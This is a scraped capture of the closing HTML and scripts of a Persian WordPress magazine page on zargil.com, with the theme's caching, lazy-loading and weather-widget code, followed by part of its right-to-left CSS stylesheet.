                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-345"><a href="https://www.zargil.com/">زرگیل</a></li>
<li id="menu-item-346" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-346"><a href="https://www.zargil.com/contact/">تماس با ما</a></li>
<li id="menu-item-2351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-2351"><a rel="privacy-policy" href="https://www.zargil.com/%d8%b3%db%8c%d8%a7%d8%b3%d8%aa-%d8%ad%d9%81%d8%b8-%d8%ad%d8%b1%db%8c%d9%85-%d8%ae%d8%b5%d9%88%d8%b5%db%8c/">سیاست حفظ حریم خصوصی</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    مجله اجتماعی <a href="http://zargil.com">زرگیل</a>                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->



		<script type="rocketlazyloadscript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="rocketlazyloadscript">document.addEventListener("DOMContentLoaded", function(){ProcessFingerprint(false, "hqt8ssfadublgfsuuzqhvtobrt9oe17t7clz1l754jye1siach64j9n2nnftm2hk")})</script>
        

    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.1 (rara)
        Deploy mode: deploy
        
        uid: 697a05b5843e5
    -->

    <link data-minify="1" rel='preload'  href='https://www.zargil.com/wp-content/cache/min/1/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=1757847657' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.zargil.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.zargil.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.zargil.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=0390de2d4222fae8efaeae107c326a4e" id="tdb_js_posts_autoload-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.zargil.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.1" id="td-site-min-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.zargil.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"d357fa334b","wpRestUrl":"https:\/\/www.zargil.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.zargil.com/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.4.4" id="tds_js_files_for_front-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.zargil.com/wp-content/cache/min/1/wp-content/plugins/full-schema-rich-snippet/public/assets/js/fsrs-star-rating.js?ver=1757847657" id="fsrs_star_lib_script-js" data-rocket-defer defer></script>
<script type="text/javascript" id="fsrs_main_script-js-extra">
/* <![CDATA[ */
var fsrs_object = {"ajax_url":"https:\/\/www.zargil.com\/wp-admin\/admin-ajax.php","_wpnonce":"4ee5e96b29","share_linkedin":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u062f\u0631 \u0644\u06cc\u0646\u06a9\u062f\u06cc\u0646","share_facebook":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u062f\u0631 \u0641\u06cc\u0633\u0628\u0648\u06a9","share_twitter":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u062f\u0631 \u062a\u0648\u06cc\u06cc\u062a\u0631","share_telegram":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u062f\u0631 \u062a\u0644\u06af\u0631\u0627\u0645","share_email":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u0628\u0627 \u0627\u06cc\u0645\u06cc\u0644","star1":"\u0628\u062f","star2":"\u0645\u062a\u0648\u0633\u0637","star3":"\u062e\u0648\u0628","star4":"\u0639\u0627\u0644\u06cc","star5":"\u0628\u0633\u06cc\u0627\u0631 \u0639\u0627\u0644\u06cc","thanks_text":"\u062a\u0634\u06a9\u0631! \u0631\u0627\u06cc \u0634\u0645\u0627 \u062b\u0628\u062a \u0634\u062f.","email_error_message":"\u0644\u0637\u0641\u0627 \u0627\u06cc\u0645\u06cc\u0644 \u0645\u0639\u062a\u0628\u0631 \u0648\u0627\u0631\u062f \u06a9\u0646\u06cc\u062f!","show_top_star_option":"\u0644\u0637\u0641\u0627 \u0627\u06cc\u0645\u06cc\u0644 \u0645\u0639\u062a\u0628\u0631 \u0648\u0627\u0631\u062f \u06a9\u0646\u06cc\u062f!","post_title":"\u0628\u0647\u062a\u0631\u06cc\u0646 \u063a\u0630\u0627\u0647\u0627 \u0628\u0631\u0627\u06cc \u0631\u0641\u0639 \u0646\u0641\u062e \u0645\u0639\u062f\u0647 \u0628\u0647\u062a\u0631 \u0628\u0634\u0646\u0627\u0633\u06cc\u0645"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.zargil.com/wp-content/cache/min/1/wp-content/plugins/full-schema-rich-snippet/public/assets/js/main.js?ver=1757847657" id="fsrs_main_script-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wpsh-js-extra">
/* <![CDATA[ */
var isShamsiInAdmin = {"in_admin":"0","base":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.zargil.com/wp-content/cache/min/1/wp-content/plugins/wp-shamsi/assets/js/wpsh.js?ver=1757847657" id="wpsh-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.zargil.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=0390de2d4222fae8efaeae107c326a4e" id="tdb_js_files_for_front-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.zargil.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.6.1" id="wpb_composer_front_js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript"></script>
<!-- JS generated by theme -->

<script type="rocketlazyloadscript">
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Tehran","api_location":"Tehran","api_language":"en","api_key":"d7629c99e80af246c562e95466c1c8c6","today_icon":"mist-d","today_icon_text":"haze","today_temp":[7.6,45.7],"today_humidity":31,"today_wind_speed":[3.1,1.9],"today_min":[7.6,45.7],"today_max":[9,48.2],"today_clouds":0,"current_unit":0,"forecast":[{"timestamp":1769590800,"day_name":"\u0686\u0647\u0627\u0631\u0634\u0646\u0628\u0647","day_temp":[13,55],"owm_day_index":0},{"timestamp":1769644800,"day_name":"\u067e\u0646\u062c\u200c\u0634\u0646\u0628\u0647","day_temp":[8,46],"owm_day_index":5},{"timestamp":1769731200,"day_name":"\u062c\u0645\u0639\u0647","day_temp":[9,48],"owm_day_index":13},{"timestamp":1769817600,"day_name":"\u0634\u0646\u0628\u0647","day_temp":[12,53],"owm_day_index":21},{"timestamp":1769904000,"day_name":"\u06cc\u06a9\u0634\u0646\u0628\u0647","day_temp":[15,58],"owm_day_index":29}]});
				});
			
			

var td_res_context_registered_atts=["style_general_popular_categories"];
</script>

<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.zargil.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.zargil.com\/wp-admin\/admin-ajax.php","nonce":"4000addbce","url":"https:\/\/www.zargil.com\/%D8%A8%D9%87%D8%AA%D8%B1%DB%8C%D9%86-%D8%BA%D8%B0%D8%A7%D9%87%D8%A7-%D8%A8%D8%B1%D8%A7%DB%8C-%D8%B1%D9%81%D8%B9-%D9%86%D9%81%D8%AE-%D9%85%D8%B9%D8%AF%D9%87-%D8%A8%D9%87%D8%AA%D8%B1-%D8%A8%D8%B4%D9%86","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.zargil.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script>"use strict";function wprRemoveCPCSS(){var preload_stylesheets=document.querySelectorAll('link[data-rocket-async="style"][rel="preload"]');if(preload_stylesheets&&0<preload_stylesheets.length)for(var stylesheet_index=0;stylesheet_index<preload_stylesheets.length;stylesheet_index++){var media=preload_stylesheets[stylesheet_index].getAttribute("media")||"all";if(window.matchMedia(media).matches)return void setTimeout(wprRemoveCPCSS,200)}var elem=document.getElementById("rocket-critical-css");elem&&"remove"in elem&&elem.remove()}window.addEventListener?window.addEventListener("load",wprRemoveCPCSS):window.attachEvent&&window.attachEvent("onload",wprRemoveCPCSS);</script><noscript><link rel='stylesheet' id='wp-block-library-rtl-css' href='https://www.zargil.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.8.3' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='full-schema-css' href='https://www.zargil.com/wp-content/cache/min/1/wp-content/plugins/full-schema-rich-snippet/public/assets/css/main.css?ver=1757847657' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='td-plugin-newsletter-css' href='https://www.zargil.com/wp-content/cache/min/1/wp-content/plugins/td-newsletter/style.css?ver=1757847657' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.zargil.com/wp-content/cache/min/1/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=1757847657' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='js_composer_front-css' href='https://www.zargil.com/wp-content/cache/min/1/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=1757847657' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='tds-front-css' href='https://www.zargil.com/wp-content/cache/min/1/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1757847657' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://www.zargil.com/wp-content/cache/min/1/wp-content/themes/Newspaper/style.css?ver=1757847657' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='bsf-Defaults-css' href='https://www.zargil.com/wp-content/cache/min/1/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=1757847657' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='wpsh-style-css' href='https://www.zargil.com/wp-content/cache/min/1/wp-content/plugins/wp-shamsi/assets/css/wpsh_custom.css?ver=1757847657' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.zargil.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1757847657' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.zargil.com/wp-content/cache/min/1/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1757847657' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.zargil.com/wp-content/cache/min/1/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=1757847657' type='text/css' media='all' /><link data-minify="1" rel="stylesheet" href="https://www.zargil.com/wp-content/cache/min/1/wp-content/themes/Newspaper/rtl.css?ver=1757847657" type="text/css" media="screen" /><link data-minify="1" rel='stylesheet' id='rs-plugin-settings-css' href='https://www.zargil.com/wp-content/cache/min/1/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=1757847657' type='text/css' media='all' /></noscript></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769604533 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.zargil.com/wp-content/cache/min/1/wp-content/themes/Newspaper/rtl.css?ver=1757847657
body_size: 6540
content:
@font-face{font-display:swap;font-family:IRANSans;font-style:normal;font-weight:900;src:url(../../../../../../themes/Newspaper/includes/wp-booster/wp-admin/css/fonts/eot/IRANSansWeb_Black.eot);src:url('../../../../../../themes/Newspaper/includes/wp-booster/wp-admin/css/fonts/eot/IRANSansWeb_Black.eot?#iefix') format('embedded-opentype'),url(../../../../../../themes/Newspaper/includes/wp-booster/wp-admin/css/fonts/woff2/IRANSansWeb_Black.woff2) format('woff2'),url(../../../../../../themes/Newspaper/includes/wp-booster/wp-admin/css/fonts/woff/IRANSansWeb_Black.woff) format('woff'),url(../../../../../../themes/Newspaper/includes/wp-booster/wp-admin/css/fonts/ttf/IRANSansWeb_Black.ttf) format('truetype')}@font-face{font-display:swap;font-family:IRANSans;font-style:normal;font-weight:700;src:url(../../../../../../themes/Newspaper/includes/wp-booster/wp-admin/css/fonts/eot/IRANSansWeb_Bold.eot);src:url('../../../../../../themes/Newspaper/includes/wp-booster/wp-admin/css/fonts/eot/IRANSansWeb_Bold.eot?#iefix') format('embedded-opentype'),url(../../../../../../themes/Newspaper/includes/wp-booster/wp-admin/css/fonts/woff2/IRANSansWeb_Bold.woff2) format('woff2'),url(../../../../../../themes/Newspaper/includes/wp-booster/wp-admin/css/fonts/woff/IRANSansWeb_Bold.woff) format('woff'),url(../../../../../../themes/Newspaper/includes/wp-booster/wp-admin/css/fonts/ttf/IRANSansWeb_Bold.ttf) format('truetype')}@font-face{font-display:swap;font-family:IRANSans;font-style:normal;font-weight:500;src:url(../../../../../../themes/Newspaper/includes/wp-booster/wp-admin/css/fonts/eot/IRANSansWeb_Medium.eot);src:url('../../../../../../themes/Newspaper/includes/wp-booster/wp-admin/css/fonts/eot/IRANSansWeb_Medium.eot?#iefix') format('embedded-opentype'),url(../../../../../../themes/Newspaper/includes/wp-booster/wp-admin/css/fonts/woff2/IRANSansWeb_Medium.woff2) format('woff2'),url(../../../../../../themes/Newspaper/includes/wp-booster/wp-admin/css/fonts/woff/IRANSansWeb_Medium.woff) format('woff'),url(../../../../../../themes/Newspaper/includes/wp-booster/wp-admin/css/fonts/ttf/IRANSansWeb_Medium.ttf) format('truetype')}@font-face{font-display:swap;font-family:IRANSans;font-style:normal;font-weight:300;src:url(../../../../../../themes/Newspaper/includes/wp-booster/wp-admin/css/fonts/eot/IRANSansWeb_Light.eot);src:url('../../../../../../themes/Newspaper/includes/wp-booster/wp-admin/css/fonts/eot/IRANSansWeb_Light.eot?#iefix') format('embedded-opentype'),url(../../../../../../themes/Newspaper/includes/wp-booster/wp-admin/css/fonts/woff2/IRANSansWeb_Light.woff2) format('woff2'),url(../../../../../../themes/Newspaper/includes/wp-booster/wp-admin/css/fonts/woff/IRANSansWeb_Light.woff) format('woff'),url(../../../../../../themes/Newspaper/includes/wp-booster/wp-admin/css/fonts/ttf/IRANSansWeb_Light.ttf) format('truetype')}@font-face{font-display:swap;font-family:IRANSans;font-style:normal;font-weight:200;src:url(../../../../../../themes/Newspaper/includes/wp-booster/wp-admin/css/fonts/eot/IRANSansWeb_UltraLight.eot);src:url('../../../../../../themes/Newspaper/includes/wp-booster/wp-admin/css/fonts/eot/IRANSansWeb_UltraLight.eot?#iefix') format('embedded-opentype'),url(../../../../../../themes/Newspaper/includes/wp-booster/wp-admin/css/fonts/woff2/IRANSansWeb_UltraLight.woff2) format('woff2'),url(../../../../../../themes/Newspaper/includes/wp-booster/wp-admin/css/fonts/woff/IRANSansWeb_UltraLight.woff) format('woff'),url(../../../../../../themes/Newspaper/includes/wp-booster/wp-admin/css/fonts/ttf/IRANSansWeb_UltraLight.ttf) format('truetype')}@font-face{font-display:swap;font-family:IRANSans;font-style:normal;font-weight:400;src:url(../../../../../../themes/Newspaper/includes/wp-booster/wp-admin/css/fonts/eot/IRANSansWeb.eot);src:url('../../../../../../themes/Newspaper/includes/wp-booster/wp-admin/css/fonts/eot/IRANSansWeb.eot?#iefix') format('embedded-opentype'),url(../../../../../../themes/Newspaper/includes/wp-booster/wp-admin/css/fonts/woff2/IRANSansWeb.woff2) format('woff2'),url(../../../../../../themes/Newspaper/includes/wp-booster/wp-admin/css/fonts/woff/IRANSansWeb.woff) format('woff'),url(../../../../../../themes/Newspaper/includes/wp-booster/wp-admin/css/fonts/ttf/IRANSansWeb.ttf) format('truetype')}body,p,h1,h2,h3,h4,h5,h6,.td-header-row,.td-page-content,.td-mega-span h3,.td-post-category,.td-category,.entry-crumbs,input[type="submit"],.td-module-meta-info,.td-header-wrap .result-msg,.td_quote_box p,.td-post-content .td_quote_box p,.wpb_text_column .td_quote_box p,.td_block_text_with_title .td_quote_box p,.bbpress .td_quote_box p,.woocommerce #tab-description .td_quote_box p,.mce-content-body .td_quote_box p,.comment-content .td_quote_box p,.td-weather-header,.td-weather-week,.td-page-content blockquote p,.td-post-content blockquote p,.wpb_text_column blockquote p,.td_block_text_with_title blockquote p,.bbpress blockquote p,.woocommerce #tab-description blockquote p,.mce-content-body blockquote p,.comment-content blockquote p,.td-big-grid-post .td-post-category,.block-title,.td-subcat-filter .td-subcat-list a,.td_block_social_counter,.td-subcat-filter .td-subcat-dropdown a,.td-subcat-filter .td-subcat-dropdown span,.td-excerpt,.page-nav,.widget,.footer-text-wrap,.td-sub-footer-container,.td-footer-instagram-container .td-footer-instagram-title,.td-category-description p,.td-category-header .td-pulldown-filter-display-option,.td-read-more,.more-link-wrap,.wp-caption-text,.wp-caption-dd,.td-author-name,.td-related-title,.td_block_related_posts .td-module-title,.td-post-next-prev-content,.td-more-articles-box-title,.td-trending-now-title,.td-load-more-wrap a,.td-theme-slider .slide-meta-cat a,.td-search-wrap-mob,#td-mobile-nav,.td-post-sub-title,.td-post-source-via,.td_quote_on_blocks,.tdm-btn,.tds-progress-bar2 .tdm-progress-title,.comment cite,.white-popup-block,.wpb_button,.vc_btn,.td-block-title-wrap .td-wrapper-pulldown-filter,.td-page-content .dropcap,.td-post-content .dropcap,.wpb_text_column .dropcap,.td_block_text_with_title .dropcap,.bbpress .dropcap,.woocommerce #tab-description .dropcap,.mce-content-body .dropcap,.comment-content .dropcap,.td-page-content .td_pull_quote p,.td-post-content .td_pull_quote p,.wpb_text_column .td_pull_quote p,.td_block_text_with_title .td_pull_quote p,.bbpress .td_pull_quote p,.woocommerce #tab-description .td_pull_quote p,.mce-content-body .td_pull_quote p,.comment-content .td_pull_quote p,.td_block_author .td-author-description,.widget_recent_entries li,.td-404-sub-title,.td-smart-list-button,.widget_recent_entries li,.td_module_18 .td-post-category,.td-author-counters,.tdm-descr,.tdb-next-post,.wp-block-image figcaption,.td-tags,.post_td_gallery{font-family:IRANSans}.td_data_time{margin-left:32px;margin-right:auto}.top-header-menu li a{margin-left:16px;margin-right:auto}.top-header-menu .avatar{margin-left:6px;margin-right:auto}.top-header-menu .td-icon-logout{margin-left:2px;margin-right:auto}.mfp-content .td-login-inputs label{left:auto;right:0}.td-header-row [class*="td-header-sp"]{float:right}.top-bar-style-1 .td-header-sp-top-widget{float:left}.sf-menu li{float:right}.td-header-main-menu{padding-right:0;padding-left:48px}#td-top-search{right:auto;left:0}.sf-menu .td-icon-menu-down{padding-left:0;padding-right:7px}.sf-menu a.sf-with-ul{padding-left:31px;padding-right:14px}.td-mega-menu ul.sub-menu{left:auto!important;right:-23px!important}.sf-menu li:hover ul,.sf-menu li.sfHover ul{left:auto;right:0}.sf-menu>li.td-normal-menu>ul.sub-menu{left:auto;right:-15px}.td-mega-span{margin-left:auto;margin-right:22px;float:right}.td-admin-edit{left:auto;right:0}.td-post-category{margin-right:auto;margin-left:5px}.td-mega-span h3{line-height:24px}.td_mega_menu_sub_cats .cur-sub-cat::before{right:auto;left:0}.td_mega_menu_sub_cats::after{right:auto;left:0}.td-mega-menu .td_block_mega_menu .td-next-prev-wrap{margin:0 22px 22px 0}.td-icon-menu-right::before{content:'\e80c'}.td-icon-menu-left::before{content:'\e80d'}.header-search-wrap,.header-search-wrap .td-drop-down-search{right:auto;left:0}.header-search-wrap .td-drop-down-search::before{right:auto;left:19px}.td-header-wrap #td-header-search{border-left:0;border-right:1px solid #e1e1e1}.header-search-wrap .td-drop-down-search .btn{right:auto;left:20px}.td-next-prev-wrap .td-ajax-next-page{padding-right:2px;padding-left:0}.td-next-prev-wrap 